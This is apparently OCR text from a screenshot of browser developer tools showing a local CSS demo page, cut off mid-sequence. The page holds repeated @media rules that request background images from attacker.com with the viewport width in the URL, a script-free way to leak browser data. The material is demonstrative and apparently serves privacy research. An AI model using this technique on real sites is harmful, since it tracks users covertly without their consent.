 /home/ara/do/privacydeep/css.html
/home/ara/do/privacydeep/
<picture>: The Picture el
@media - CSS: Cascading
@supports - CSS: Cascadi
"smooth" | Can I use... S
/home/ara/do/privacydeep/
file:///home/ara/do/privacydeep/css.html
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Search HTML
Rules
Layout
Computed
Changes
Filter Styles
:hov
.cls
No element selected.
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<style>
@media only screen and (min-width: 500px) {div{background-image:
url(https://attacker.com/code.php?width=0500);} } @media only screen and (min-width:
501px) {div{background-image: url(https://attacker.com
/code.php?width=0501);} } @media only screen and (min-width: 502px)
{div{background-image: url(https://attacker.com/code.php?width=0502);} } @media
only screen and (min-width: 503px) {div{background-image:
url(https://attacker.com/code.php?width=0503);} } @media only screen and (min-width:
504px) {div{background-image: url(https://attacker.com
/code.php?width=0504);} } @media only screen and (min-width: 505px)
{div{background-image: url(https://attacker.com/code.php?width=0505);} } @media
only screen and (min-width: 506px) {div{background-image:
url(https://attacker.com/code.php?width=0506);} } @media only screen and (min-width:
507px) {div{background-image: url(https://attacker.com
/code.php?width=0507);} } @media only screen and (min-width: 508px)
{div{background-image: url(https://attacker.com/code.php?width=0508);} } @media
only screen and (min-width: 509px) {div{background-image:
url(https://attacker.com/code.php?width=0509);} } @media only screen and (min-width:
510px) {div{background-image: url(https://attacker.com
/code.php?width=0510);} } @media only screen and (min-width: 511px)
{div{background-image: url(https://attacker.com/code.php?width=0511);} } @media
only screen and (min-width: 512px) {div{background-image:
url(https://attacker.com/code.php?width=0512);} } @media only screen and (min-width:
513px) {div{background-image: url(https://attacker.com
/code.php?width=0513);} } @media only screen and (min-width: 514px)
{div{background-image: url(https://attacker.com/code.php?width=0514);} } @media
only screen and (min-width: 515px) {div{background-image:
url(https://attacker.com/code.php?width=0515);} } @media only screen and (min-width:
516px) {div{background-image: url(https://attacker.com
/code.php?width=0516);} } @media only screen and (min-width: 517px)
{div{background-image: url(https://attacker.com/code.php?width=0517);} } @media
only screen and (min-width: 518px) {div{background-image:
url(https://attacker.com/code.php?width=0518);} } @media only screen and (min-width:
519px) {div{background-image: url(https://attacker.com
/code.php?width=0519);} } @media only screen and (min-width: 520px)
{div{background-image: url(https://attacker.com/code.php?width=0520);} } @media
only screen and (min-width: 521px) {div{background-image:
url(https://attacker.com/code.php?width=0521);} } @media only screen and (min-width:
522px) {div{background-image: url(https://attacker.com
/code.php?width=0522);} } @media only screen and (min-width: 523px)
{div{background-image: url(https://attacker.com/code.php?width=0523);} } @media
only screen and (min-width: 524px) {div{background-image:
url(https://attacker.com/code.php?width=0524);} } @media only screen and (min-width:
525px) {div{background-image: url(https://attacker.com
/code.php?width=0525);} } @media only screen and (min-width: 526px)
html
body
div
25.01. 16:24